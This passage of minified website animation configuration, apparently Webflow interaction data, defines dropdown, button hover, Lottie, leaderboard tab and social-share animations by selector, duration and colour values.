-n-7",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-3",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","2c59903b-0f9b-f0da-6e36-0183f9838a58"]},widthValue:51.56,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-248-n-8",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-2",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","344dc705-dc0d-ca20-a2f3-2557f1f74804"]},widthValue:29.56,widthUnit:"%",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x187810cbbc0},"a-253":{id:"a-253",title:"Home Blur Stretch Loop 4",actionItemGroups:[{actionItems:[{id:"a-253-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"inOutQuad",duration:2500,target:{id:"65e0e056a6634304d78c7146|f39d25e1-1d43-7993-dd39-9432cee4d696"},xValue:1,yValue:1,locked:!1}}]},{actionItems:[{id:"a-253-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"inOutQuad",duration:2500,target:{id:"65e0e056a6634304d78c7146|f39d25e1-1d43-7993-dd39-9432cee4d696"},xValue:.7,yValue:.7,locked:!1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18901a340c5},"a-260":{id:"a-260",title:"Dropdown click mobile 8",actionItemGroups:[{actionItems:[{id:"a-260-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"none"}},{id:"a-260-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:.9,yValue:.9,locked:!0}},{id:"a-260-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:0,unit:""}}]},{actionItems:[{id:"a-260-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"block"}},{id:"a-260-n-5",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mega-nav-link",selectorGuids:["160a1a87-cce6-a9d6-0393-0c2846081225"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}}]},{actionItems:[{id:"a-260-n-6",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuint",duration:500,target:{useEventTarget:"CHILDREN",selector:".top-menu-icon",selectorGuids:["e3cd0ab8-640c-d7ff-b833-0c7d6d050556"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-260-n-7",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:1,yValue:1,locked:!0}},{id:"a-260-n-8",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outCubic",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x182fd691131},"a-261":{id:"a-261",title:"Dropdown out click mobile 8",actionItemGroups:[{actionItems:[{id:"a-261-n",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mega-nav-link",selectorGuids:["160a1a87-cce6-a9d6-0393-0c2846081225"]},globalSwatchId:"51e0117e",rValue:208,bValue:221,gValue:213,aValue:1}}]},{actionItems:[{id:"a-261-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuint",duration:300,target:{selector:".top-menu-icon",selectorGuids:["e3cd0ab8-640c-d7ff-b833-0c7d6d050556"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-261-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:0,unit:""}},{id:"a-261-n-4",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:.95,yValue:.95,locked:!0}}]},{actionItems:[{id:"a-261-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x182fd709684},"a-286":{id:"a-286",title:"Dropdown click mobile 9",actionItemGroups:[{actionItems:[{id:"a-286-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"none"}},{id:"a-286-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:.9,yValue:.9,locked:!0}},{id:"a-286-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:0,unit:""}}]},{actionItems:[{id:"a-286-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"block"}},{id:"a-286-n-5",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mega-nav-link",selectorGuids:["160a1a87-cce6-a9d6-0393-0c2846081225"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}}]},{actionItems:[{id:"a-286-n-6",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuint",duration:500,target:{useEventTarget:"CHILDREN",selector:".top-menu-icon",selectorGuids:["e3cd0ab8-640c-d7ff-b833-0c7d6d050556"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-286-n-7",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:1,yValue:1,locked:!0}},{id:"a-286-n-8",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outCubic",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x182fd691131},"a-287":{id:"a-287",title:"Dropdown out click mobile 9",actionItemGroups:[{actionItems:[{id:"a-287-n",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mega-nav-link",selectorGuids:["160a1a87-cce6-a9d6-0393-0c2846081225"]},globalSwatchId:"51e0117e",rValue:208,bValue:221,gValue:213,aValue:1}}]},{actionItems:[{id:"a-287-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuint",duration:300,target:{selector:".top-menu-icon",selectorGuids:["e3cd0ab8-640c-d7ff-b833-0c7d6d050556"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-287-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:0,unit:""}},{id:"a-287-n-4",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:.95,yValue:.95,locked:!0}}]},{actionItems:[{id:"a-287-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x182fd709684},"a-264":{id:"a-264",title:"Switch Button Dark Hover In",actionItemGroups:[{actionItems:[{id:"a-264-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".switch-button-dark_text",selectorGuids:["2507860c-73e1-1c42-d3e8-bf08c10d2e8e"]},xValue:10,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{id:"a-264-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"easeInOut",duration:300,target:{useEventTarget:"CHILDREN",selector:".switch-button-dark_icon",selectorGuids:["af9da79f-8ab0-4262-308c-a24f3e7c7d1a"]},globalSwatchId:"",rValue:56,bValue:147,gValue:27,aValue:1}},{id:"a-264-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeInOut",duration:300,target:{useEventTarget:"CHILDREN",selector:".switch-button-dark_text",selectorGuids:["2507860c-73e1-1c42-d3e8-bf08c10d2e8e"]},xValue:0,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18df019ddbe},"a-265":{id:"a-265",title:"Switch Button Dark Hover Out",actionItemGroups:[{actionItems:[{id:"a-265-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"easeInOut",duration:300,target:{useEventTarget:"CHILDREN",selector:".switch-button-dark_icon",selectorGuids:["af9da79f-8ab0-4262-308c-a24f3e7c7d1a"]},globalSwatchId:"",rValue:94,bValue:245,gValue:45,aValue:1}},{id:"a-265-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeInOut",duration:300,target:{useEventTarget:"CHILDREN",selector:".switch-button-dark_text",selectorGuids:["2507860c-73e1-1c42-d3e8-bf08c10d2e8e"]},xValue:10,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18df019ddbe},"a-270":{id:"a-270",title:"Home Floating CTA Hide",actionItemGroups:[{actionItems:[{id:"a-270-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeInOut",duration:300,target:{selector:".home_content_bottom_cta",selectorGuids:["2ebe7d34-fcb1-c5da-a919-2ff393939086"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18df069c704},"a-269":{id:"a-269",title:"Home Floating CTA Show",actionItemGroups:[{actionItems:[{id:"a-269-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".home_content_bottom_cta",selectorGuids:["2ebe7d34-fcb1-c5da-a919-2ff393939086"]},value:0,unit:""}}]},{actionItems:[{id:"a-269-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeInOut",duration:300,target:{selector:".home_content_bottom_cta",selectorGuids:["2ebe7d34-fcb1-c5da-a919-2ff393939086"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18df0687ea0},"a-266":{id:"a-266",title:"Home Lottie - Benchmarks",actionItemGroups:[{actionItems:[{id:"a-266-n",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:6250,target:{useEventTarget:!0,id:"65e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd21"},value:99.7}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18df041a08f},"a-268":{id:"a-268",title:"Home Lottie - Negotiations",actionItemGroups:[{actionItems:[{id:"a-268-n",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:7e3,target:{useEventTarget:!0,id:"65e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd30"},value:99.9}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18df041a08f},"a-267":{id:"a-267",title:"Home Lottie - Automation",actionItemGroups:[{actionItems:[{id:"a-267-n",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:12e3,target:{useEventTarget:!0,id:"65e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd3f"},value:99.9}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18df041a08f},"a-281":{id:"a-281",title:"Home Lottie - Integration",actionItemGroups:[{actionItems:[{id:"a-281-n",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:15e3,target:{useEventTarget:!0,id:"65e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd4e"},value:99.9}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18df041a08f},"a-262":{id:"a-262",title:"Switch Button Hover In",actionItemGroups:[{actionItems:[{id:"a-262-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".switch-button_text",selectorGuids:["df36ce16-4974-8488-c9f5-c894ba322c08"]},xValue:10,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{id:"a-262-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"easeInOut",duration:300,target:{useEventTarget:"CHILDREN",selector:".switch-button_icon",selectorGuids:["39e44228-06bf-6c45-f3c6-ad34230ebf6e"]},globalSwatchId:"",rValue:94,bValue:245,gValue:45,aValue:1}},{id:"a-262-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"easeInOut",duration:300,target:{useEventTarget:"CHILDREN",selector:".switch-button_icon",selectorGuids:["39e44228-06bf-6c45-f3c6-ad34230ebf6e"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-262-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeInOut",duration:300,target:{useEventTarget:"CHILDREN",selector:".switch-button_text",selectorGuids:["df36ce16-4974-8488-c9f5-c894ba322c08"]},xValue:0,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18df019ddbe},"a-263":{id:"a-263",title:"Switch Button Hover Out",actionItemGroups:[{actionItems:[{id:"a-263-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"easeInOut",duration:300,target:{useEventTarget:"CHILDREN",selector:".switch-button_icon",selectorGuids:["39e44228-06bf-6c45-f3c6-ad34230ebf6e"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-263-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"easeInOut",duration:300,target:{useEventTarget:"CHILDREN",selector:".switch-button_icon",selectorGuids:["39e44228-06bf-6c45-f3c6-ad34230ebf6e"]},globalSwatchId:"",rValue:94,bValue:245,gValue:45,aValue:1}},{id:"a-263-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeInOut",duration:300,target:{useEventTarget:"CHILDREN",selector:".switch-button_text",selectorGuids:["df36ce16-4974-8488-c9f5-c894ba322c08"]},xValue:10,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18df019ddbe},"a-290":{id:"a-290",title:"Benchmarks - Negotiation levers",actionItemGroups:[{actionItems:[{id:"a-290-n",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:4e3,target:{useEventTarget:!0,id:"65e0e056a6634304d78c717a|be4bf113-9441-c689-9f04-02b4ba93ea7b"},value:99.7}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18df041a08f},"a-291":{id:"a-291",title:"Benchmarks - Supplier profiles",actionItemGroups:[{actionItems:[{id:"a-291-n",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:12e3,target:{useEventTarget:!0,id:"65e0e056a6634304d78c717a|5adf7397-121f-9c4e-f5f5-2274e24073d8"},value:99.9}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18df041a08f},"a-294":{id:"a-294",title:"Whats inside? - Text color - Hover in",actionItemGroups:[{actionItems:[{id:"a-294-n",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".qr_text_tnl-l.text-color-med-purple.qr_font-aeonik",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc086","65d5f2fb-b589-502c-542f-6afc5fc0087e","a0fcc131-0feb-1678-02c5-2c88c2ac42e8"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18f0c6b8e6d},"a-295":{id:"a-295",title:"Whats inside? - Text color - Hover out",actionItemGroups:[{actionItems:[{id:"a-295-n",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".qr_text_tnl-l.text-color-med-purple.qr_font-aeonik",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc086","65d5f2fb-b589-502c-542f-6afc5fc0087e","a0fcc131-0feb-1678-02c5-2c88c2ac42e8"]},globalSwatchId:"",rValue:126,bValue:247,gValue:87,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18f0c6b8e6d},"a-299":{id:"a-299",title:"Leaderboard Tabs mobile - OPEN",actionItemGroups:[{actionItems:[{id:"a-299-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"6627f81c8ca063a9ae9f8a73|e2a93596-f2ad-f158-7d4a-3b02921f751b"},heightValue:3.75,widthUnit:"PX",heightUnit:"em",locked:!1}},{id:"a-299-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".mobile-dropdown-chevron",selectorGuids:["bd8b979b-2b4b-6753-0297-bfce648f4ba5"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-299-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"easeOut",duration:250,target:{useEventTarget:!0,id:"6627f81c8ca063a9ae9f8a73|e2a93596-f2ad-f158-7d4a-3b02921f751b"},heightValue:38,widthUnit:"PX",heightUnit:"em",locked:!1}},{id:"a-299-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mobile-dropdown-chevron",selectorGuids:["bd8b979b-2b4b-6753-0297-bfce648f4ba5"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f17006ac0},"a-300":{id:"a-300",title:"Leaderboard Tabs mobile - OPEN 2",actionItemGroups:[{actionItems:[{id:"a-300-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:0,target:{useEventTarget:!0,id:"6627f81c8ca063a9ae9f8a73|e2a93596-f2ad-f158-7d4a-3b02921f751b"},heightValue:3.75,widthUnit:"PX",heightUnit:"em",locked:!1}},{id:"a-300-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mobile-dropdown-chevron",selectorGuids:["bd8b979b-2b4b-6753-0297-bfce648f4ba5"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18f17006ac0},"a-303":{id:"a-303",title:"Loading",actionItemGroups:[{actionItems:[{id:"a-303-n",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:0,target:{id:"662837c2c706833168812ae7|243d777c-f91d-26b8-c47b-c705cf3ed94c"},value:0}}]},{actionItems:[{id:"a-303-n-2",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:2e3,target:{id:"662837c2c706833168812ae7|243d777c-f91d-26b8-c47b-c705cf3ed94c"},value:100}}]},{actionItems:[{id:"a-303-n-3",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:0,target:{id:"662837c2c706833168812ae7|243d777c-f91d-26b8-c47b-c705cf3ed94c"},value:0}}]},{actionItems:[{id:"a-303-n-4",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:2e3,target:{id:"662837c2c706833168812ae7|243d777c-f91d-26b8-c47b-c705cf3ed94c"},value:100}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18f189104a6},"a-309":{id:"a-309",title:"QR: Nav bg white",continuousParameterGroups:[{id:"a-309-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-309-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"6627f81c8ca063a9ae9f8a73|1185fae4-4488-f2ab-9136-04a9ab6e879c"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}}]},{keyframe:1,actionItems:[{id:"a-309-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"6627f81c8ca063a9ae9f8a73|1185fae4-4488-f2ab-9136-04a9ab6e879c"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]}]}],createdOn:0x18780d06ffc},"a-312":{id:"a-312",title:"QR: Hide Social Share mobile",actionItemGroups:[{actionItems:[{id:"a-312-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"PARENT",selector:"._w-share-buttons",selectorGuids:["9cc1a698-e2cd-dc12-6724-0a52cc90c3fc"]},heightValue:0,widthUnit:"PX",heightUnit:"%",locked:!1}},{id:"a-312-n-5",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"PARENT",selector:"._w-share-buttons",selectorGuids:["9cc1a698-e2cd-dc12-6724-0a52cc90c3fc"]},yValue:100,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-312-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:300,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:"._w-share-buttons",selectorGuids:["9cc1a698-e2cd-dc12-6724-0a52cc90c3fc"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1877cc116e6},"a-311":{id:"a-311",title:"QR: Show Social Share",actionItemGroups:[{actionItems:[{id:"a-311-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons",selectorGuids:["9cc1a698-e2cd-dc12-6724-0a52cc90c3fc"]},yValue:1,xUnit:"PX",yUnit:"em",zUnit:"PX"}},{id:"a-311-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons",selectorGuids:["9cc1a698-e2cd-dc12-6724-0a52cc90c3fc"]},value:0,unit:""}},{id:"a-311-n-4",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons",selectorGuids:["9cc1a698-e2cd-dc12-6724-0a52cc90c3fc"]},xValue:.9,yValue:.9,locked:!0}},{id:"a-311-n-9",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons",selectorGuids:["9cc1a698-e2cd-dc12-6724-0a52cc90c3fc"]},value:"none"}}]},{actionItems:[{id:"a-311-n-6",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuint",duration:500,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons",selectorGuids:["9cc1a698-e2cd-dc12-6724-0a52cc90c3fc"]},yValue:0,xUnit:"PX",yUnit:"em",zUnit:"PX"}},{id:"a-311-n-7",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuint",duration:300,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons",selectorGuids:["9cc1a698-e2cd-dc12-6724-0a52cc90c3fc"]},value:1,unit:""}},{id:"a-311-n-8",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:700,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons",selectorGuids:["9cc1a698-e2cd-dc12-6724-0a52cc90c3fc"]},xValue:1,yValue:1,locked:!0}},{id:"a-311-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons",selectorGuids:["9cc1a698-e2cd-dc12-6724-0a52cc90c3fc"]},value:"flex"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1877cc116e6},"a-301":{id:"a-301",title:"QR: Show Social Share mobile",actionItemGroups:[{actionItems:[{id:"a-301-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons",selectorGuids:["9cc1a698-e2cd-dc12-6724-0a52cc90c3fc"]},value:"none"}},{id:"a-301-n-9",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons",selectorGuids:["9cc1a698-e2cd-dc12-6724-0a52cc90c3fc"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-301-n-10",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons",selectorGuids:["9cc1a698-e2cd-dc12-6724-0a52cc90c3fc"]},yValue:100,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]},{actionItems:[{id:"a-301-n-8",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"easeInOut",duration:250,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons",selectorGuids:["9cc1a698-e2cd-dc12-6724-0a52cc90c3fc"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-301-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons",selectorGuids:["9cc1a698-e2cd-dc12-6724-0a52cc90c3fc"]},value:"flex"}},{id:"a-301-n-11",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons",selectorGuids:["9cc1a698-e2cd-dc12-6724-0a52cc90c3fc"]},yValue:0,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1877cc116e6},"a-306":{id:"a-306",title:"QR: Show Social Share mobile CMS",actionItemGroups:[{actionItems:[{id:"a-306-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},yValue:-2,xUnit:"PX",yUnit:"em",zUnit:"PX"}},{id:"a-306-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},value:0,unit:""}},{id:"a-306-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},value:"none"}},{id:"a-306-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-306-n-6",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuint",duration:500,target:{useEventTarget:"CHILDREN",selector:"._w-share-buttons-cms.no-underline",selectorGuids:["268a21aa-a518-e7fc-22ff-f8717ab85df2","02750e58-8918-c8d0-482f-334b58c1be08"]},yValue:0,xUnit:"PX",yUnit:"em",zUnit:"PX"}},{id:"a-306-n-7",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuint",d